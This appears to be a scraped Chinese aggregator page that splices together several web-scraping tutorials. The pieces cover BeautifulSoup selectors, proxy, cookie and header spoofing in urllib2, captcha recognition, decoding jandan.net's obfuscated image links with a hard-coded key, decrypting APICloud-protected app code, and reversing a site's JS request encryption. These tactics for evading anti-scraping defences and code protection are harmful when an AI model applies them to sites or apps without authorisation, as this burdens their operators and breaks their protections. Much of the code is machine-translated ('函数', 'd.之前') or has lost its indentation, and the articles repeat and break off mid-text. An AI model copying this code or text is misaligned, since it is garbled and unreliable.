常用的路径描述有两种:CSS Selector和XPATH,而soup.select()不支持XPATH。select方法的详细说明。
经过分析,我们发现所有课程都有两条不同的特色路径。使用这两个特征路径找到路径,我们就可以过滤出需要的数据:
data0=soup.select('span.f-thide.cataName.f-ib')
data1=soup.select('#j-package > div > div > div > a')
5.最后我们需要打印出数据:
for x in data0:
print(x.get_text())
for y in data1:
print(y.get_text())
由于我们这里只过滤掉一个数据,所以这只是一个例子。
如果有多个相关数据,可以使用正则匹配等方法对数据进行处理,整理成字典,然后打印出来或保存到文件或数据库等。
由于作者能力有限,很多地方我实在不敢细说。如有不足,希望及时指出。
以下是文章的简要摘要:
静态网页爬取步骤:
1.使用bs4和requests获取URL的响应并解析网页
2.观察,找到需要数据的位置,过滤
3.对标签中的文本进行处理,如果数据量大且相关,则将其排序到字典中
我们当然可以将一些基本的操作封装成函数,方便操作:
def get_wb_data(url,label,headers=None):
if(headers==None):
response = requests.get(url)
else:
response=requests.get(url,headers=headers)
soup=BeautifulSoup(response.text,'lxml')
data=soup.select(label)
return data
def print_data(data):
for x in data:
print(x.get_text())
因此,如果我们需要长时间获取一个或同一个类型的网站的某个类型的信息,我们可以封装函数,这样可以更方便。
想必看过这篇文章的都是想接触python爬虫的初学者。这是建议:
多动手操作,大胆爬取你想要的信息。在这个过程中,你会发现有很多东西是爬不下来的。这时候我们可以进一步探索异步加载的处理,也就是如何处理动态网页的知识。
而我们可能会遇到仅仅get不足以获取数据的情况,那么我们就需要理解Headers,让爬虫模仿人类访问等知识。
再进一步,我们发现有些网站很多东西都是不断更新的,专门针对反爬虫的,那么我们可能会遇到破解验证码、如何避免IP阻塞等问题。
…………(假装是分界线)
作者确实能力有限,对未来的掌控并不精通。如果作者认为可以继续进一步解释,可能会有后续文章。
希望这篇文章能对一些初学者有所帮助,再次感谢。
网页抓取解密(一门python/deflate的处理碰到验证码怎么办?(一))
网站优化 • 优采云 发表了文章 • 0 个评论 • 82 次浏览 • 2022-01-21 16:10
作为一门高级编程语言,python 的定位是优雅、明确和简单。学python快一年了,用的最多的就是各种爬虫脚本:我写了一个捕获代理本地验证的脚本,我写了一个自动登录和论坛自动发帖的脚本,还有我写了一个自动接收电子邮件的脚本。我写了一个简单的验证码识别脚本。
这些脚本有一个共同点,都是和web相关的,而且总是会使用一些获取链接的方法,所以在爬取网站方面积累了很多经验。
基本网页抓取
获取方法
发布方法
2.使用代理服务器
这在某些情况下很有用,例如 IP 被阻止,或者 IP 访问数量受到限制等。
饼干处理
是的,是的,如果你想同时使用代理和cookies,添加proxy_support并将operner更改为
opener=urllib2.build_opener(proxy_support, cookie_support, urllib2.HTTPHandler)
4.伪装成浏览器访问
有的网站对爬虫的访问感到厌恶,所以都拒绝爬虫的请求。这时候我们需要伪装成浏览器,可以通过修改http包中的header来实现:
5、页面分析
页面解析最厉害的当然是正则表达式,对于不同的网站用户来说是不一样的,所以不用过多解释。
6.验证码处理
遇到验证码怎么办?这里有两种情况:
google之类的验证码,没办法。
简单验证码:字符数有限,仅使用简单平移或旋转加噪声,不失真。这仍然可以处理。大体思路是旋转回来,去除噪点,然后分割单个字符。划分完成后,使用特征提取方法(如PCA)进行降维生成特征库,然后将验证码与特征库进行对比。这个比较复杂,这里就不展开了。具体方法请找相关教材仔细研究。
7. gzip/deflate 支持
现在的网页一般都支持gzip压缩,往往可以解决很多传输时间。以VeryCD的首页为例,未压缩版为247K,压缩版为45K,是原来的1/5。这意味着爬行速度将快 5 倍。
但是python的urllib/urllib2默认不支持压缩。要返回压缩格式,必须在请求的header中写上'accept-encoding',然后在读取response后查看header是否有'content-encoding'项,判断起来非常繁琐琐碎是否需要解码。如何让urllib2自动支持gzip,defalte?
其实可以继承BaseHanlder类,然后用build_opener的方式处理:
8、多线程并发抓取
如果单个线程太慢,则需要多个线程。这是一个简单的线程池模板。这个程序简单的打印了1-10,但是可以看出是并发的。
Python的多线程虽然很鸡肋,但是对于爬虫等频繁使用的网络类型还是可以在一定程度上提升效率的。
9. 总结
阅读用 Python 编写的代码感觉就像阅读英语,让用户专注于解决问题而不是理解语言本身。Python虽然是基于C语言编写的,但是摒弃了C语言复杂的指针,简单易学。作为开源软件,Python 允许读取、复制甚至改进代码。这些性能使 Python 非常高效。有句话叫“人生苦短,我用Python”。这是一种非常令人兴奋和强大的语言。
总而言之,开始学习Python的时候,一定要注意这4点:
1.代码规范,这本身就是一个很好的习惯。如果一开始没有制定好的代码规划,以后会很痛苦。
2. 多动手,少读书。许多人在学习 Python 时只是看书。这不是学习数学和物理。您也许可以阅读示例。学习Python主要是学习编程思想。
3.努力练习。学习新知识点后,一定要记住如何应用,否则学完就会忘记。学习我们的业务主要是实用的。
4.学习必须高效。如果你觉得效率很低,那就停下来,找出原因,问问来这里的人为什么。 查看全部
网页抓取解密(一门python/deflate的处理碰到验证码怎么办?(一))
作为一门高级编程语言,python 的定位是优雅、明确和简单。学python快一年了,用的最多的就是各种爬虫脚本:我写了一个捕获代理本地验证的脚本,我写了一个自动登录和论坛自动发帖的脚本,还有我写了一个自动接收电子邮件的脚本。我写了一个简单的验证码识别脚本。
这些脚本有一个共同点,都是和web相关的,而且总是会使用一些获取链接的方法,所以在爬取网站方面积累了很多经验。
基本网页抓取
获取方法
发布方法
2.使用代理服务器
这在某些情况下很有用,例如 IP 被阻止,或者 IP 访问数量受到限制等。
饼干处理
是的,是的,如果你想同时使用代理和cookies,添加proxy_support并将operner更改为
opener=urllib2.build_opener(proxy_support, cookie_support, urllib2.HTTPHandler)
4.伪装成浏览器访问
有的网站对爬虫的访问感到厌恶,所以都拒绝爬虫的请求。这时候我们需要伪装成浏览器,可以通过修改http包中的header来实现:
5、页面分析
页面解析最厉害的当然是正则表达式,对于不同的网站用户来说是不一样的,所以不用过多解释。
6.验证码处理
遇到验证码怎么办?这里有两种情况:
google之类的验证码,没办法。
简单验证码:字符数有限,仅使用简单平移或旋转加噪声,不失真。这仍然可以处理。大体思路是旋转回来,去除噪点,然后分割单个字符。划分完成后,使用特征提取方法(如PCA)进行降维生成特征库,然后将验证码与特征库进行对比。这个比较复杂,这里就不展开了。具体方法请找相关教材仔细研究。
7. gzip/deflate 支持
现在的网页一般都支持gzip压缩,往往可以解决很多传输时间。以VeryCD的首页为例,未压缩版为247K,压缩版为45K,是原来的1/5。这意味着爬行速度将快 5 倍。
但是python的urllib/urllib2默认不支持压缩。要返回压缩格式,必须在请求的header中写上'accept-encoding',然后在读取response后查看header是否有'content-encoding'项,判断起来非常繁琐琐碎是否需要解码。如何让urllib2自动支持gzip,defalte?
其实可以继承BaseHanlder类,然后用build_opener的方式处理:
8、多线程并发抓取
如果单个线程太慢,则需要多个线程。这是一个简单的线程池模板。这个程序简单的打印了1-10,但是可以看出是并发的。
Python的多线程虽然很鸡肋,但是对于爬虫等频繁使用的网络类型还是可以在一定程度上提升效率的。
9. 总结
阅读用 Python 编写的代码感觉就像阅读英语,让用户专注于解决问题而不是理解语言本身。Python虽然是基于C语言编写的,但是摒弃了C语言复杂的指针,简单易学。作为开源软件,Python 允许读取、复制甚至改进代码。这些性能使 Python 非常高效。有句话叫“人生苦短,我用Python”。这是一种非常令人兴奋和强大的语言。
总而言之,开始学习Python的时候,一定要注意这4点:
1.代码规范,这本身就是一个很好的习惯。如果一开始没有制定好的代码规划,以后会很痛苦。
2. 多动手,少读书。许多人在学习 Python 时只是看书。这不是学习数学和物理。您也许可以阅读示例。学习Python主要是学习编程思想。
3.努力练习。学习新知识点后,一定要记住如何应用,否则学完就会忘记。学习我们的业务主要是实用的。
4.学习必须高效。如果你觉得效率很低,那就停下来,找出原因,问问来这里的人为什么。
网页抓取解密(抓取目标批量抓取煎蛋网妹子图(传统方法已失效))
网站优化 • 优采云 发表了文章 • 0 个评论 • 138 次浏览 • 2022-01-21 11:03
前述
对于很多爬虫新手来说,在网上批量爬取图片可能是他们第一个真正的爬虫项目。使用的方法也是比较传统的爬取方式。图片的链接存在于网页的 HTML 源代码中。代码中只需要按照正则表达式提取图片链接(也可以通过lxml、XPath、BeautifulSoup提取)即可完成目标,但现在不同了,网页正在向轻量级方向发展,传统的HTML无法满足要求,也许在未来的某个时间,网页的HTML代码“很差”,可能有人会问,没有那个,网页怎么渲染?事实上,越来越多的网页是动态加载的。当然,这也是一种反爬机制。在这种情况下,传统的爬取方式会失败,我们需要新的策略来应对。本次讨论的目标是 。
抓取目标
妹子图片批量抓拍(传统方式已失效),这里博主给大家介绍一种批量抓拍的新方法。
初步分析
打开女孩图片的主页(),为什么这个链接看起来那么邪恶?咳咳~~,废话不多说,言归正传(是时候发挥真本事了)。按 F12 调出控制台,选择网络选项卡,然后按 F5 刷新。这时候控制台会显示很多信息。我们单击第一个,然后切换到 Response 选项卡。发送请求返回的响应信息,浏览一下会发现有很多li标签块,id属性值为comment-xxxxxxx,其中xxxxxxx是一个随机数,博主猜测每个这样的标签块是网页上的对应页面。对应的图片信息,既然我们要找图片,那么img标签一定不能错过,然后在其中一个li标签里面找img标签,可惜,img 标签中的 src 属性并没有直接给出图片。链接,不难发现,所有这些li标签中img标签中的src属性都是一样的,后面还有一个onload属性,属性值是一个JS函数。当网站加载后,会立即执行这个JS函数,函数名为jandan_img_load,然后按Ctrl+Shift+F调出全局搜索,输入jandan_img_load回车。这样做的目的是为了找到JS函数代码。简单分析可以看出,这个函数位于一个单独的JS文件中,而且文件名是一串英文和数字混合的,博主猜测JS文件名可能每次网站都是变化的加载好了,当然这只是猜测(如果要保证不出错的话,
函数 jandan_load_img(b) {
变量 d = $(b);
var f = d.next("span.img-hash");
var e = f.text();
f.remove();
var c = jdUqUpj6kfN609VWCtfhlWlppoc4g9TthN(e,“5HTs9vFpTZjaGnG2M473PomLAGtI37M8”);
var a = $('[查看原图]');
d.之前(a);
d.之前(“
");
d.removeAttr("onload");
d.attr("src", location.protocol + c.replace(/(\/\/\w+\.sinaimg\.cn\/)(\w+)(\/.+\.gif)/, "$1拇指 180 美元 3"));
if (/\.gif$/.test(c)) {
d.attr("org_src", location.protocol + c);
b.onload = 函数(){
add_img_loading_mask(这个,load_sina_gif)
}
}
}
复制代码
我们来看一下原创的关键HTML代码部分,如下:
Ly93eDIuc2luYWltZy5jbi9tdzYwMC8wMDc2QlNTNWx5MWZzbTU1aDNxNDJqMzBxbzB4Yzc4eS5qcGc=
复制代码
对比上面两个,不难发现,在JS代码中,变量e是获取图片的hash值,然后调用一个函数进行处理,但是函数名看起来乱七八糟,而这个函数是估计返回图片的真实地址。接下来的操作是将原创HTML代码的关键部分替换为图像地址。相信大家都能理解这个大致的流程。
更深入的分析
更多分析请到我的博客,点击我的签名立即前往。. . . . . . . . 查看全部
网页抓取解密(抓取目标批量抓取煎蛋网妹子图(传统方法已失效))
前述
对于很多爬虫新手来说,在网上批量爬取图片可能是他们第一个真正的爬虫项目。使用的方法也是比较传统的爬取方式。图片的链接存在于网页的 HTML 源代码中。代码中只需要按照正则表达式提取图片链接(也可以通过lxml、XPath、BeautifulSoup提取)即可完成目标,但现在不同了,网页正在向轻量级方向发展,传统的HTML无法满足要求,也许在未来的某个时间,网页的HTML代码“很差”,可能有人会问,没有那个,网页怎么渲染?事实上,越来越多的网页是动态加载的。当然,这也是一种反爬机制。在这种情况下,传统的爬取方式会失败,我们需要新的策略来应对。本次讨论的目标是 。
抓取目标
妹子图片批量抓拍(传统方式已失效),这里博主给大家介绍一种批量抓拍的新方法。
初步分析
打开女孩图片的主页(),为什么这个链接看起来那么邪恶?咳咳~~,废话不多说,言归正传(是时候发挥真本事了)。按 F12 调出控制台,选择网络选项卡,然后按 F5 刷新。这时候控制台会显示很多信息。我们单击第一个,然后切换到 Response 选项卡。发送请求返回的响应信息,浏览一下会发现有很多li标签块,id属性值为comment-xxxxxxx,其中xxxxxxx是一个随机数,博主猜测每个这样的标签块是网页上的对应页面。对应的图片信息,既然我们要找图片,那么img标签一定不能错过,然后在其中一个li标签里面找img标签,可惜,img 标签中的 src 属性并没有直接给出图片。链接,不难发现,所有这些li标签中img标签中的src属性都是一样的,后面还有一个onload属性,属性值是一个JS函数。当网站加载后,会立即执行这个JS函数,函数名为jandan_img_load,然后按Ctrl+Shift+F调出全局搜索,输入jandan_img_load回车。这样做的目的是为了找到JS函数代码。简单分析可以看出,这个函数位于一个单独的JS文件中,而且文件名是一串英文和数字混合的,博主猜测JS文件名可能每次网站都是变化的加载好了,当然这只是猜测(如果要保证不出错的话,
函数 jandan_load_img(b) {
变量 d = $(b);
var f = d.next("span.img-hash");
var e = f.text();
f.remove();
var c = jdUqUpj6kfN609VWCtfhlWlppoc4g9TthN(e,“5HTs9vFpTZjaGnG2M473PomLAGtI37M8”);
var a = $('[查看原图]');
d.之前(a);
d.之前(“
");
d.removeAttr("onload");
d.attr("src", location.protocol + c.replace(/(\/\/\w+\.sinaimg\.cn\/)(\w+)(\/.+\.gif)/, "$1拇指 180 美元 3"));
if (/\.gif$/.test(c)) {
d.attr("org_src", location.protocol + c);
b.onload = 函数(){
add_img_loading_mask(这个,load_sina_gif)
}
}
}
复制代码
我们来看一下原创的关键HTML代码部分,如下:
Ly93eDIuc2luYWltZy5jbi9tdzYwMC8wMDc2QlNTNWx5MWZzbTU1aDNxNDJqMzBxbzB4Yzc4eS5qcGc=
复制代码
对比上面两个,不难发现,在JS代码中,变量e是获取图片的hash值,然后调用一个函数进行处理,但是函数名看起来乱七八糟,而这个函数是估计返回图片的真实地址。接下来的操作是将原创HTML代码的关键部分替换为图像地址。相信大家都能理解这个大致的流程。
更深入的分析
更多分析请到我的博客,点击我的签名立即前往。. . . . . . . .
网页抓取解密(一个超级简单好用还免费的数据爬虫工具——InstantDataScraper)
网站优化 • 优采云 发表了文章 • 0 个评论 • 100 次浏览 • 2022-01-19 13:10
亚马逊卖家做竞品分析,最少的是评论分析。
但是,由于数据量大,有些卖家需要花费一个多小时,一个一个的复制评论,粘贴到手抽筋……
还有一些卖家选择使用工具,15秒就能轻松搞定!
这也说明,要想提高工作效率,懂得使用工具是非常重要的。
市面上有很多可以抓取listing和review的工具,比如Web Scraper、优采云……但是大部分都需要付费。
今天,Danielle 给大家分享一个超级简单好用的免费数据爬虫工具——Instant Data Scraper!
Instant Data Scraper,我们一般称之为“Poké Ball”,是很多卖家经常使用的数据爬虫工具,因为用户不需要编码技能!
其AI技术可以检测和抓取网页上的信息和数据,快速抓取亚马逊评论;在爬取当前页面的同时,还可以同时爬取其他多个页面的数据,轻松下载到Excel表格中。
此外,您还可以设置最小和最大延迟时间。页面动态加载信息时,延迟爬取页面信息非常方便!
下面我们来介绍一下精灵球的具体操作吧!
首先,我们需要“科学上网”,在扩展程序中搜索并安装“Instant Data Scraper”。
然后,点击“Poké Ball”插件图标,进入采集进程。
精灵球会自动判断可以抓取的页面区域。如果区域不对,点击“Try another table”按钮,切换需要抓取的字段区域。
如果需要抓取多页信息,可以自动翻页,需要定位翻页按钮,插件可以模拟机器点击翻页的效果。(如果要导出的信息只有一页,可以跳过此操作)
单击查找“下一步”按钮以选择按钮/链接以转到下一页的评论。
定位完成后,定位“下一步”按钮将变为开始爬行。
点击开始爬取按钮开始爬取页面,插件会实时显示爬取的数据,期间不能打开其他页面,否则会中断爬取并出现错误。
接下来,将爬取的数据导出为 csv 或 xlsx 格式。
最后,打开下载的文件,删除我们不需要的数据列!
只需几个简单的步骤,您就可以获取评论抓取和采集!
另外,精灵球还可以用来爬Q&A!这里我就不详细说了...
今天的工具分享就到这里,希望对大家有帮助!(去大卖竞品的评测,赶紧试试吧~) 查看全部
网页抓取解密(一个超级简单好用还免费的数据爬虫工具——InstantDataScraper)
亚马逊卖家做竞品分析,最少的是评论分析。
但是,由于数据量大,有些卖家需要花费一个多小时,一个一个的复制评论,粘贴到手抽筋……
还有一些卖家选择使用工具,15秒就能轻松搞定!
这也说明,要想提高工作效率,懂得使用工具是非常重要的。
市面上有很多可以抓取listing和review的工具,比如Web Scraper、优采云……但是大部分都需要付费。
今天,Danielle 给大家分享一个超级简单好用的免费数据爬虫工具——Instant Data Scraper!
Instant Data Scraper,我们一般称之为“Poké Ball”,是很多卖家经常使用的数据爬虫工具,因为用户不需要编码技能!
其AI技术可以检测和抓取网页上的信息和数据,快速抓取亚马逊评论;在爬取当前页面的同时,还可以同时爬取其他多个页面的数据,轻松下载到Excel表格中。
此外,您还可以设置最小和最大延迟时间。页面动态加载信息时,延迟爬取页面信息非常方便!
下面我们来介绍一下精灵球的具体操作吧!
首先,我们需要“科学上网”,在扩展程序中搜索并安装“Instant Data Scraper”。
然后,点击“Poké Ball”插件图标,进入采集进程。
精灵球会自动判断可以抓取的页面区域。如果区域不对,点击“Try another table”按钮,切换需要抓取的字段区域。
如果需要抓取多页信息,可以自动翻页,需要定位翻页按钮,插件可以模拟机器点击翻页的效果。(如果要导出的信息只有一页,可以跳过此操作)
单击查找“下一步”按钮以选择按钮/链接以转到下一页的评论。
定位完成后,定位“下一步”按钮将变为开始爬行。
点击开始爬取按钮开始爬取页面,插件会实时显示爬取的数据,期间不能打开其他页面,否则会中断爬取并出现错误。
接下来,将爬取的数据导出为 csv 或 xlsx 格式。
最后,打开下载的文件,删除我们不需要的数据列!
只需几个简单的步骤,您就可以获取评论抓取和采集!
另外,精灵球还可以用来爬Q&A!这里我就不详细说了...
今天的工具分享就到这里,希望对大家有帮助!(去大卖竞品的评测,赶紧试试吧~)
网页抓取解密(html、js被加密了,怎么破解呢?(图) )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2022-01-18 09:02
)
apk中的html和js都是加密的,怎么破解?破解 ApiCloud 加密密码
使用 APICloud 查看代码。开发APP时,无需编写JAVA代码。APICloud是打包好的,当然也包括了解密后的代码。反编译可以找到加解密的核心算法。apk包中必须有对应的so才能解密。
“包罗万象的加密
* 网页全包加密:对网页中的html、css、javascript代码进行全包加密。加密后的网民码不可读,普通格式化工具无法恢复。代码在运行前被加密,并在运行时动态解密。
* 一键加密和运行时解密在开发过程中不需要对代码做任何特殊处理,只需在云编译时选择代码加密即可。
* 零修改,零影响加密不改变代码大小,不影响运行效率。
* 安全框定义了一个安全框。盒子里的代码按照加解密处理,其他代码不受影响。
* 重新定义资源标准,对受保护的代码进行统一的资源管理,加快资源加载,加速代码执行。"
这是解密的源代码
这是解密后的图
这是解密后的图片。
结构也很简单,厂商的SDK占了大部分内容(因为是web开发APP,所以逻辑都是JS)
先想想APP加载资源的过程
也许:
1)WEBVIEW -> 加载页面 -> 拦截/查找本地文件 -> 解密/写回数据
2)WEBVIEW -> 加载页面 -> 拦截/查找本地文件无 -> 请求网络文件
这里的共同点是需要拦截,而WebView只有一个接口实现了这个功能:WebViewClient.shouldInterceptRequest
做一些研究以获取源代码。 查看全部
网页抓取解密(html、js被加密了,怎么破解呢?(图)
)
apk中的html和js都是加密的,怎么破解?破解 ApiCloud 加密密码
使用 APICloud 查看代码。开发APP时,无需编写JAVA代码。APICloud是打包好的,当然也包括了解密后的代码。反编译可以找到加解密的核心算法。apk包中必须有对应的so才能解密。
“包罗万象的加密
* 网页全包加密:对网页中的html、css、javascript代码进行全包加密。加密后的网民码不可读,普通格式化工具无法恢复。代码在运行前被加密,并在运行时动态解密。
* 一键加密和运行时解密在开发过程中不需要对代码做任何特殊处理,只需在云编译时选择代码加密即可。
* 零修改,零影响加密不改变代码大小,不影响运行效率。
* 安全框定义了一个安全框。盒子里的代码按照加解密处理,其他代码不受影响。
* 重新定义资源标准,对受保护的代码进行统一的资源管理,加快资源加载,加速代码执行。"
这是解密的源代码
这是解密后的图
这是解密后的图片。
结构也很简单,厂商的SDK占了大部分内容(因为是web开发APP,所以逻辑都是JS)
先想想APP加载资源的过程
也许:
1)WEBVIEW -> 加载页面 -> 拦截/查找本地文件 -> 解密/写回数据
2)WEBVIEW -> 加载页面 -> 拦截/查找本地文件无 -> 请求网络文件
这里的共同点是需要拦截,而WebView只有一个接口实现了这个功能:WebViewClient.shouldInterceptRequest
做一些研究以获取源代码。
网页抓取解密(网页抓取解密机制(二)-黄一炜的文章)
网站优化 • 优采云 发表了文章 • 0 个评论 • 62 次浏览 • 2022-01-18 03:05
网页抓取解密机制(二)-黄一炜的文章-知乎专栏这些年我在网络上做技术,做分析,做了不少ga/meta分析,研究过多个网站,也曾对比过很多不同的爬虫工具。这些年做技术也确实很辛苦,在过程中难免会使用到各种工具,有时挺想把所有的工具都掌握一遍,把各工具的差异,最佳使用方法,最佳配置方法做一个分享。这样有助于大家集中精力在自己的项目中。
随着研究的深入,会不断的更新,分享给大家。使用工具的原则是,能完全掌握一个工具,并且高效且有良好的使用体验就好,当然从抓取的人数,抓取效率等方面来说,可能某些工具优于其他工具。本篇关注点在如何抓取某些页面。1,基础原理。爬虫技术中,目标网站的抓取原理主要是通过协议数据包编码,注入对应xml标签来得到包含目标网站的标签序列,然后再进行网页的解析。
2,高级原理。要基于抓取的页面,需要根据页面的html标签进行解析,而得到html标签之后,每个html标签都会开启一个http头,这就成了我们想抓取的网页的路径。因此,爬虫就可以针对每个页面对应的http头发起某种解析方法,让我们达到自己想抓取的页面。比如,上述需要从index.html下面找到第一个name标签,使用最基础的html文档处理技术,可以看到(通过name标签提取关键字,如:s,,xr标签也可以得到某些html标签的某些特征值。
)第一个html标签得到的信息已经无法使用了,接下来,我们需要对这个页面的sch和href标签再进行进一步的解析,分析出更多的关键字。可以看到,第一个html标签得到的结果已经不合理,通过分析,我们得到了这个网页在第一个sch的页面域名是,第二个html标签得到的结果是。如果我们对其进行secret的编码,比如:/ek/voc/dscha.txt把它存储到数据库里面。
一个网页中只有一个域名或者地址,但是,http头中,每个html标签的值,都会对应一个关键字,那么,分析它第一个href标签也就有意义了。随后,通过http头对应的特征值进行解析,最终找到所需要的内容。比如,在index.html页面根据域名解析,得到的特征值是,通过页面中的内容可以大概计算出我们想抓取的内容是哪些。
3,下一篇,对应的工具及对应的插件汇总,各位若有更好的插件请分享给我,或者有使用该工具抓取过什么特定页面的,也分享给我。 查看全部
网页抓取解密(网页抓取解密机制(二)-黄一炜的文章)
网页抓取解密机制(二)-黄一炜的文章-知乎专栏这些年我在网络上做技术,做分析,做了不少ga/meta分析,研究过多个网站,也曾对比过很多不同的爬虫工具。这些年做技术也确实很辛苦,在过程中难免会使用到各种工具,有时挺想把所有的工具都掌握一遍,把各工具的差异,最佳使用方法,最佳配置方法做一个分享。这样有助于大家集中精力在自己的项目中。
随着研究的深入,会不断的更新,分享给大家。使用工具的原则是,能完全掌握一个工具,并且高效且有良好的使用体验就好,当然从抓取的人数,抓取效率等方面来说,可能某些工具优于其他工具。本篇关注点在如何抓取某些页面。1,基础原理。爬虫技术中,目标网站的抓取原理主要是通过协议数据包编码,注入对应xml标签来得到包含目标网站的标签序列,然后再进行网页的解析。
2,高级原理。要基于抓取的页面,需要根据页面的html标签进行解析,而得到html标签之后,每个html标签都会开启一个http头,这就成了我们想抓取的网页的路径。因此,爬虫就可以针对每个页面对应的http头发起某种解析方法,让我们达到自己想抓取的页面。比如,上述需要从index.html下面找到第一个name标签,使用最基础的html文档处理技术,可以看到(通过name标签提取关键字,如:s,,xr标签也可以得到某些html标签的某些特征值。
)第一个html标签得到的信息已经无法使用了,接下来,我们需要对这个页面的sch和href标签再进行进一步的解析,分析出更多的关键字。可以看到,第一个html标签得到的结果已经不合理,通过分析,我们得到了这个网页在第一个sch的页面域名是,第二个html标签得到的结果是。如果我们对其进行secret的编码,比如:/ek/voc/dscha.txt把它存储到数据库里面。
一个网页中只有一个域名或者地址,但是,http头中,每个html标签的值,都会对应一个关键字,那么,分析它第一个href标签也就有意义了。随后,通过http头对应的特征值进行解析,最终找到所需要的内容。比如,在index.html页面根据域名解析,得到的特征值是,通过页面中的内容可以大概计算出我们想抓取的内容是哪些。
3,下一篇,对应的工具及对应的插件汇总,各位若有更好的插件请分享给我,或者有使用该工具抓取过什么特定页面的,也分享给我。
网页抓取解密(前几天学习Python模拟登陆知乎实例解析的加密处理)
网站优化 • 优采云 发表了文章 • 0 个评论 • 77 次浏览 • 2022-01-16 17:23
前几天学习Python模拟登录知乎例子,里面涉及到fromdata的加密处理。在学习的过程中,发现使用chrome devtool调试分析网页还有很多技巧需要学习,于是找了一个简单的例子来学习js加密。 html
1、实例网站节点
网站本例中是一个中国空气质量分析平台,学习使用chome浏览器的devtool工具对fromdata进行加密。蟒蛇
2、分析页面逻辑git
1.抓包解析github
在chrome中打开页面,然后按F12打开开发者工具devtool,点击切换到“网络”标签。为了方便查看,先清除之前的请求流程,然后在网页上切换城市就可以看到新的xhr请求了。
可以看到模拟登录POST的连接。我们的最终目标是构建 POST 请求所需的 headers 和 Form 数据。
继续查看 Requests Headers 信息。通过对比不同城市的查询结果,发现Headers没有任何独特的特征,所以我们只保留了一些必要的信息。
接下来,我们需要考虑如何构造Form数据数据。网络
2.调试分析chrome
考虑到页面点击查询按钮时会有网络请求,判断该按钮有相应的时间处理。
在html文件中找到查询按钮的位置,然后我们定位到对应的js事件。
找到事件方法后,我们继续分析。
让我们尝试进入 getAQIData() 方法。
首页的查询条件栏中的数据是在这里找到的,所以我们分析getServerData方法,当前页面没有搜索到该方法的详细信息,所以我们进行全局搜索(ctrl+shift+ F 搜索)。
点击跳转到js页面,搜索getServerData方法,发现没有找到。网上查询发现网站为了混淆,把这个方法放在jqury-1.8.0.min.js?v=1.2文件中,而通过混淆,可以使用在线工具去混淆,例如:.
开发者工具断开调试后,进入getServerData方法。
最后,我们看到Form Data,可以看到内容是getParm()方法返回的。 json
3.加密分析浏览器
知道位置后,我们可以直接将这个加密的js方法推导出来,在一个html文件中执行。服务器
var getParam = (function () {
function ObjectSort(obj) {
var newObject = {};
Object.keys(obj).sort().map(function (key) {
newObject[key] = obj[key]
});
return newObject
}
return function (method, obj) {
var appId = '1a45f75b824b2dc628d5955356b5ef18';
var clienttype = 'WEB';
var timestamp = new Date().getTime();
var param = {
appId: appId,
method: method,
timestamp: timestamp,
clienttype: clienttype,
object: obj,
secret: hex_md5(appId + method + timestamp + clienttype + JSON.stringify(ObjectSort(obj)))
};
param = BASE64.encrypt(JSON.stringify(param));
return AES.encrypt(param, aes_client_key, aes_client_iv)
}
})();
把这个方法中涉及到的js方法一起提取出来,除了jqury-1.8.0.min.js?v=1.2文件中除了必要的方法,我们还需要提取city_detail.html中的getAQIData方法,把所有的JavaScript放到一个html文件中,放到script标签中。
记得将查询条件数据放入方法中。
在js中执行document.write(getAQIData()),页面输出正确。
3、Python 实现加密
要使用python的execjs执行JavaScript代码,除了安装execjs包外,还需要安装node环境。具体安装可以参考网上教程。
def encrypt(self, form_data):
'''
对查询条件栏的数据,进行加密
:param form_data: 查询条件栏的数据,包括城市名称,开始结束时间等
:return:加密后的字符串
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('getAQIData',form_data)
在测试过程中,如果遇到错误execjs._exceptions.ProgramError: ReferenceError: localStorage is not defined,localStorage是浏览器端数据存储方式之一。将js中的相关代码注释掉,继续测试。
//加密
function getServerData(method, object, callback, period) {
const key = hex_md5(method + JSON.stringify(object));
// const data = getDataFromLocalStorage(key, period);
// if (!data) {
var param = getParam(method, object);
return param
// } else {
// callback(data)
// }
}
成功输出结果。
4、Python 抓取网页
获取加密字符串后,需要通过POST请求将内容提交给服务器,但在执行过程中发现返回的内容与前台返回的内容不一致。经过一番询问,
发现得到的加密字符串内容与“查看解码”显示内容相同,我们尝试对数据进行URL编码,然后进行POST请求。终于成功拿到返回值了。
接下来,我们解密返回的字符串。在对getServerData方法的分析中,我们发现decodeData方法与解密有关。
def decrypt(self, resp_text):
'''
对服务器请求成功后返回的数据,进行解密
:param resp_text: 返回的数据
:return:解密后的字符串,json格式
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('decodeData',resp_text)
解密服务器返回的内容,最终得到我们想要的数据。
详细代码请到: 查看全部
网页抓取解密(前几天学习Python模拟登陆知乎实例解析的加密处理)
前几天学习Python模拟登录知乎例子,里面涉及到fromdata的加密处理。在学习的过程中,发现使用chrome devtool调试分析网页还有很多技巧需要学习,于是找了一个简单的例子来学习js加密。 html
1、实例网站节点
网站本例中是一个中国空气质量分析平台,学习使用chome浏览器的devtool工具对fromdata进行加密。蟒蛇
2、分析页面逻辑git
1.抓包解析github
在chrome中打开页面,然后按F12打开开发者工具devtool,点击切换到“网络”标签。为了方便查看,先清除之前的请求流程,然后在网页上切换城市就可以看到新的xhr请求了。
可以看到模拟登录POST的连接。我们的最终目标是构建 POST 请求所需的 headers 和 Form 数据。
继续查看 Requests Headers 信息。通过对比不同城市的查询结果,发现Headers没有任何独特的特征,所以我们只保留了一些必要的信息。
接下来,我们需要考虑如何构造Form数据数据。网络
2.调试分析chrome
考虑到页面点击查询按钮时会有网络请求,判断该按钮有相应的时间处理。
在html文件中找到查询按钮的位置,然后我们定位到对应的js事件。
找到事件方法后,我们继续分析。
让我们尝试进入 getAQIData() 方法。
首页的查询条件栏中的数据是在这里找到的,所以我们分析getServerData方法,当前页面没有搜索到该方法的详细信息,所以我们进行全局搜索(ctrl+shift+ F 搜索)。
点击跳转到js页面,搜索getServerData方法,发现没有找到。网上查询发现网站为了混淆,把这个方法放在jqury-1.8.0.min.js?v=1.2文件中,而通过混淆,可以使用在线工具去混淆,例如:.
开发者工具断开调试后,进入getServerData方法。
最后,我们看到Form Data,可以看到内容是getParm()方法返回的。 json
3.加密分析浏览器
知道位置后,我们可以直接将这个加密的js方法推导出来,在一个html文件中执行。服务器
var getParam = (function () {
function ObjectSort(obj) {
var newObject = {};
Object.keys(obj).sort().map(function (key) {
newObject[key] = obj[key]
});
return newObject
}
return function (method, obj) {
var appId = '1a45f75b824b2dc628d5955356b5ef18';
var clienttype = 'WEB';
